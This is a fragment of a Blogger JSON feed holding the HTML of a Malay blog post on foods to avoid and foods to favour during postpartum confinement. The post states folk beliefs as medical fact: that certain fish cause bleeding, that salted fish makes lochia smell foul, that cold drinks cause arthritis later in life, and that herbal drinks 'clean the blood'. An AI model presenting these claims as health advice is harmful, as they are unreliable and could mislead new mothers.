font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3NeKs7bAeUpqfxtpyPKORsju13IUfF6kkuakMQ6gFA7XE-lic-Q19SS7J6QuGU2yb7_5ma3KgJFVv62jELUkxay60BL1Jir7g5DCfdo7CLCz9yJlS7q0oSjoD1XzJSyuYyq8TIs3QQPx1\/s1600\/MAKANAN+DLM+PANTANG.jpg\" imageanchor=\"1\" style=\"border: 0px; color: #9b6745; font-family: inherit; font-style: inherit; font-weight: bold; margin: 0px 1em; outline: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cimg alt=\"ibu berpantang\" border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3NeKs7bAeUpqfxtpyPKORsju13IUfF6kkuakMQ6gFA7XE-lic-Q19SS7J6QuGU2yb7_5ma3KgJFVv62jELUkxay60BL1Jir7g5DCfdo7CLCz9yJlS7q0oSjoD1XzJSyuYyq8TIs3QQPx1\/s400\/MAKANAN+DLM+PANTANG.jpg\" style=\"border: 0px; height: auto; max-width: 100%;\" title=\"ibu berpantang\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"border: 0px; clear: both; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; border: 0px; clear: both; color: #9b6745; font-family: Vidaloka, Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-size: 22.4px; font-weight: normal; margin: 0.5em 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: red; border: 0px; color: white; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E4 MAKANAN YANG TIDAK BOLEH DI AMALKAN OLEH IBU BERPANTANG\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E1.Jangan makan makanan yang berbisa seperti bawal hitam, ikan cencaru ,terubuk,ikan pari,ikan sembilang akan menyebabkan\u0026nbsp;\u003Cb\u003Eturun darah dan\u0026nbsp;\u003Ca href=\"http:\/\/akukaksu.blogspot.com\/2015\/04\/saya-bentan-semasa-dalam-pantang.html\" style=\"border: 0px; color: #9b6745; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;\" target=\"_blank\"\u003Ebentan\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E2.Ikan masin\/ikan kering tidak boleh diambil oleh ibu berpantang kerana akan menyebabkan darah nifas berbau busuk, cepat kering dan\u0026nbsp;\u003Cb\u003Elemah badan\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E3.Ikan kembung ,tamban cencaru ,tongkol makanan laut akan menyebabkan kegatalan dan menimbulkan reaksi alahan\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E4.Air gas ,air sejuk dan sesetengah sayur sayuran seperti kangkung,timun,mangga nangka \u0026nbsp;dan durian belanda.Makanan ini menyebabkan sakit tlang ,sejuk otot dan lemah sendi seperti\u0026nbsp;\u003Cb\u003Eatritis\u003C\/b\u003E\u0026nbsp;dan\u0026nbsp;\u003Cb\u003Erheumatisme\u003C\/b\u003E\u0026nbsp;apabila sudah tua kelak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; border: 0px; clear: both; color: #9b6745; font-family: Vidaloka, Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-size: 22.4px; font-weight: normal; margin: 0.5em 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: lime; border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E5 MAKANAN TRADISI YANG BAIK UNTUK IBU BERPANTANG\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E1.Ulam kunyit \u0026nbsp;mengembalikan\u0026nbsp;\u003Cb\u003Ekecergasan badan\u003C\/b\u003E\u0026nbsp;dan menyembuhkan\u0026nbsp;\u003Cb\u003Eluka dalaman\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E2.Lobak putih dan peria \u0026nbsp;mebanyakkan susu ibu\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E3. Asam jawa membantu membuang air besar,mengelakkan\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2015\/07\/cara-atasi-sembelit-dalam-pantang.html\" target=\"_blank\"\u003Esembelit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;selain dari menyegarkan tubuh badan\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E4. Air kunyit membantu\u0026nbsp;\u003Cb\u003Emengecutkan rahim\u003C\/b\u003E\u0026nbsp;dan\u0026nbsp;\u003Cb\u003Emencuci darah\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E5.Air\u0026nbsp;\u003Cb\u003Erebusan pegaga\u0026nbsp;\u003C\/b\u003Emembersihkan darah dalam tubuh yang baru melahirkan anak\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E6.\u003Cb\u003EManjakani\u003C\/b\u003E\u0026nbsp;berfungsi untuk mengeringkan dan mengetatkan pangkal rahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E7.Air jus halia kurma boleh\u0026nbsp;\u003Cb\u003Emembuang angin\u003C\/b\u003E\u0026nbsp;dalam badan dan menambah tenaga\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E8.\u003Cb\u003EAir madu\u003C\/b\u003E\u0026nbsp;memanaskan badan\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E9.Mengamalkan pemakanan seimbang .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003EANDA HADAPI MASALAH SEMBELIT?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/3gofgi6p4JA\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/3gofgi6p4JA?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/7408616652613322979\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2016\/09\/makanan-yang-dilarang-semasa-berpantang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/7408616652613322979"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/7408616652613322979"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2016\/09\/makanan-yang-dilarang-semasa-berpantang.html","title":"MAKANAN YANG DILARANG SEMASA BERPANTANG ELAK NIFAS BERBAU BUSUK"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3NeKs7bAeUpqfxtpyPKORsju13IUfF6kkuakMQ6gFA7XE-lic-Q19SS7J6QuGU2yb7_5ma3KgJFVv62jELUkxay60BL1Jir7g5DCfdo7CLCz9yJlS7q0oSjoD1XzJSyuYyq8TIs3QQPx1\/s72-c\/MAKANAN+DLM+PANTANG.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});